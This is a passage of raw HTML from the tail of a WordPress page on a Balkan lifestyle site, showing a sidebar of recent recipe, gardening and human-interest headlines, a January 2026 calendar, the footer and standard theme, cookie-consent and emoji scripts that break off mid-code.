	<section id="st_latest_posts_widget-4" class="widget widget_st_latest_posts_widget"><h2 class="widget-title"><span>RECENT POSTS</span></h2><div class="sp-latest-posts-widget latest-posts"><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/strucnjaci-objasnili-kako-izbjeci-gripu-ovo-je-najrasireniji-mit-o-cjepivu/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/virusi-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/virusi-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/virusi-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/strucnjaci-objasnili-kako-izbjeci-gripu-ovo-je-najrasireniji-mit-o-cjepivu/">Stručnjaci objasnili kako izbjeći gripu? Ovo je najrašireniji mit o cjepivu</a></h3><div class="entry-meta small"><span class="st-lp-time">22:03</span> <span clss="st-lp-date">24 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/krompir-punjen-mlevenom-govedinom/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/punjeni-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/punjeni-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/punjeni-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/krompir-punjen-mlevenom-govedinom/">KROMPIR PUNJEN MLEVENOM GOVEDINOM</a></h3><div class="entry-meta small"><span class="st-lp-time">22:02</span> <span clss="st-lp-date">24 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/koh-sa-karamelom-recept-za-najsocniji-kolac-okupan-neodoljivim-prelivom/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/koh-k-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/koh-k-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/koh-k-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/koh-sa-karamelom-recept-za-najsocniji-kolac-okupan-neodoljivim-prelivom/">KOH SA KARAMELOM: Recept za NAJSOČNIJI KOLAČ okupan neodoljivim prelivom</a></h3><div class="entry-meta small"><span class="st-lp-time">22:01</span> <span clss="st-lp-date">24 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/prodao-sam-vernost-za-dukat-i-shvatio-to-u-poslednjoj-sekundi/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/618163494_1219013327026534_5110517822631885867_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/618163494_1219013327026534_5110517822631885867_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/618163494_1219013327026534_5110517822631885867_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/prodao-sam-vernost-za-dukat-i-shvatio-to-u-poslednjoj-sekundi/">Prodao sam vernost za dukat – i shvatio to u poslednjoj sekundi</a></h3><div class="entry-meta small"><span class="st-lp-time">21:43</span> <span clss="st-lp-date">24 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/ovo-radim-prije-sjetve-i-mrkve-izrastu-divovske/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/622334250_1219093483685185_7139486560744617567_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/622334250_1219093483685185_7139486560744617567_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/622334250_1219093483685185_7139486560744617567_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/ovo-radim-prije-sjetve-i-mrkve-izrastu-divovske/">OVO radim prije sjetve i mrkve izrastu divovske.</a></h3><div class="entry-meta small"><span class="st-lp-time">21:40</span> <span clss="st-lp-date">24 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/samo-sibice-i-voda-ono-sto-slijedi-iznenadi-svakoga/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/618535233_1219129890348211_5278533016993091494_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/618535233_1219129890348211_5278533016993091494_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/618535233_1219129890348211_5278533016993091494_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/samo-sibice-i-voda-ono-sto-slijedi-iznenadi-svakoga/">Samo šibice i voda! Ono što slijedi iznenadi svakoga</a></h3><div class="entry-meta small"><span class="st-lp-time">21:39</span> <span clss="st-lp-date">24 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/mak-kocke-bez-brasna/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/mak-b-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/mak-b-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/mak-b-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/mak-kocke-bez-brasna/">Mak kocke bez brašna</a></h3><div class="entry-meta small"><span class="st-lp-time">23:17</span> <span clss="st-lp-date">23 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/zagonetka-koja-je-zaludjela-korisnike-drustvenih-mreza-koliko-krugova-vidite-na-slici/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/koliko-k-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/koliko-k-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/koliko-k-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/zagonetka-koja-je-zaludjela-korisnike-drustvenih-mreza-koliko-krugova-vidite-na-slici/">Zagonetka koja je zaludjela korisnike društvenih mreža: Koliko krugova vidite na slici?</a></h3><div class="entry-meta small"><span class="st-lp-time">23:17</span> <span clss="st-lp-date">23 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/limunska-pita-sa-keksom/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/limunska-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/limunska-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/limunska-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/limunska-pita-sa-keksom/">LIMUNSKA PITA SA KEKSOM</a></h3><div class="entry-meta small"><span class="st-lp-time">23:16</span> <span clss="st-lp-date">23 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/ovo-radim-prije-sadnje-i-glavice-luka-su-iznimno-krupne/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/617528802_1214911160770084_922178970224073799_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/617528802_1214911160770084_922178970224073799_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/617528802_1214911160770084_922178970224073799_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/ovo-radim-prije-sadnje-i-glavice-luka-su-iznimno-krupne/">OVO radim prije sadnje i glavice luka su iznimno krupne</a></h3><div class="entry-meta small"><span class="st-lp-time">18:55</span> <span clss="st-lp-date">23 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/dijete-je-moralo-napisati-tipicna-imena-iz-raznih-drzava-morate-vidjeti-koja-je-navelo-za-hrvatsku/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615750646_1215160537411813_5167303482401888682_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615750646_1215160537411813_5167303482401888682_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615750646_1215160537411813_5167303482401888682_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/dijete-je-moralo-napisati-tipicna-imena-iz-raznih-drzava-morate-vidjeti-koja-je-navelo-za-hrvatsku/">Dijete je moralo napisati tipična imena iz raznih država, morate vidjeti koja je navelo za Hrvatsku</a></h3><div class="entry-meta small"><span class="st-lp-time">18:53</span> <span clss="st-lp-date">23 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/samo-1-tanjir-bijelog-luka-moze-spasiti-cijeli-pcelinjak-nevjerovatno/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616795316_1215191450742055_1033456500869452952_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616795316_1215191450742055_1033456500869452952_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616795316_1215191450742055_1033456500869452952_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/samo-1-tanjir-bijelog-luka-moze-spasiti-cijeli-pcelinjak-nevjerovatno/">SAMO 1 tanjir bijelog luka može SPASITI cijeli pčelinjak – Nevjerovatno!</a></h3><div class="entry-meta small"><span class="st-lp-time">18:52</span> <span clss="st-lp-date">23 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/ovo-su-najbolji-nacini-za-povecanje-unosa-gvozda/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/gvozde-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/gvozde-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/gvozde-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/ovo-su-najbolji-nacini-za-povecanje-unosa-gvozda/">Ovo su najbolji načini za povećanje unosa gvožđa</a></h3><div class="entry-meta small"><span class="st-lp-time">22:49</span> <span clss="st-lp-date">22 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/ovako-socan-banana-kruh-jos-niste-probali/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/banana-h-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/banana-h-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/banana-h-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/ovako-socan-banana-kruh-jos-niste-probali/">Ovako sočan banana kruh još niste probali</a></h3><div class="entry-meta small"><span class="st-lp-time">22:47</span> <span clss="st-lp-date">22 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/cokoladni-oreo-kolac/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/oreo-c-1-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/oreo-c-1-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/oreo-c-1-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/cokoladni-oreo-kolac/">ČOKOLADNI OREO KOLAČ</a></h3><div class="entry-meta small"><span class="st-lp-time">22:46</span> <span clss="st-lp-date">22 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/ova-riba-kosta-samo-jedan-evro-a-zdravije-od-nje-nema-bukvalno-menja-mozak/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/sardin-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/sardin-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/sardin-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/ova-riba-kosta-samo-jedan-evro-a-zdravije-od-nje-nema-bukvalno-menja-mozak/">Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;</a></h3><div class="entry-meta small"><span class="st-lp-time">22:02</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/fini-muffini-od-kokosa-bez-trunke-brasna/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/kokos-mu-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/kokos-mu-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/kokos-mu-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/fini-muffini-od-kokosa-bez-trunke-brasna/">Fini muffini od kokosa bez trunke brašna</a></h3><div class="entry-meta small"><span class="st-lp-time">22:01</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/naizgled-lagan-zadatak-zbunio-je-mnoge-znate-li-vi-rjesenje/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/naizgled-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/naizgled-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/naizgled-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/naizgled-lagan-zadatak-zbunio-je-mnoge-znate-li-vi-rjesenje/">Naizgled lagan zadatak zbunio je mnoge: Znate li vi rješenje?</a></h3><div class="entry-meta small"><span class="st-lp-time">22:01</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/">Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’</a></h3><div class="entry-meta small"><span class="st-lp-time">14:53</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/sin-stanislav-i-cerka-marina-smestili-su-me-u-staracki-dom-da-bi-mogli-da-prodaju-stan-nisu-ni-sanjali-kakvu-tajnu-cuvam-vec-30-godina/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/sin-stanislav-i-cerka-marina-smestili-su-me-u-staracki-dom-da-bi-mogli-da-prodaju-stan-nisu-ni-sanjali-kakvu-tajnu-cuvam-vec-30-godina/">Sin Stanislav i ćerka Marina smestili su me u starački dom da bi mogli da prodaju stan: Nisu ni sanjali kakvu tajnu čuvam već 30 godina</a></h3><div class="entry-meta small"><span class="st-lp-time">14:51</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div></div></section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.balkanplus.net/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td><a href="https://www.balkanplus.net/2026/01/02/" aria-label="Posts published on January 2, 2026">2</a></td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.balkanplus.net/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://www.balkanplus.net/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://www.balkanplus.net/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://www.balkanplus.net/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.balkanplus.net/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://www.balkanplus.net/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://www.balkanplus.net/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td><a href="https://www.balkanplus.net/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td><a href="https://www.balkanplus.net/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://www.balkanplus.net/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://www.balkanplus.net/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.balkanplus.net/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td><a href="https://www.balkanplus.net/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td><a href="https://www.balkanplus.net/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td><a href="https://www.balkanplus.net/2026/01/22/" aria-label="Posts published on January 22, 2026">22</a></td><td><a href="https://www.balkanplus.net/2026/01/23/" aria-label="Posts published on January 23, 2026">23</a></td><td><a href="https://www.balkanplus.net/2026/01/24/" aria-label="Posts published on January 24, 2026">24</a></td><td id="today">25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.balkanplus.net/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div>
</section></aside><!-- #secondary -->					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
            BalkanPlus 2024©				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
              </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsmatic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css">
							.pgntn-page-pagination {
					text-align: center !important;
				}
				.pgntn-page-pagination-block {
					width: 80% !important;
					padding: 0 0 0 0;
												margin: 0 auto;
									}
				.pgntn-page-pagination a {
					color: #0eb2cc !important;
					background-color: #e8e8e8 !important;
					text-decoration: none !important;
					border: 2px solid #21cece !important;
									}
				.pgntn-page-pagination a:hover {
					color: #000 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #efefef !important;
					color: #000 !important;
					border: 2px solid #21cece !important;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>We are using cookies to give you the best experience on our website.</p><p>You can find out more about which cookies we are using or switch them off in <button  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.2.15" id="newsmatic-navigation-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"b9c38d0df7","ajaxUrl":"https://www.balkanplus.net/wp-admin/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
//# sourceURL=newsmatic-theme-js-extra
</script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.2.15" id="newsmatic-theme-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script src="https://www.balkanplus.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://www.balkanplus.net/wp-admin/admin-ajax.php","post_id":"259196","plugin_dir":"https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":""};
//# sourceURL=moove_gdpr_frontend-js-extra
</script>
<script src="https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.13.3" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
</script>
<script defer src="https://www.balkanplus.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762980053" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.balkanplus.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var 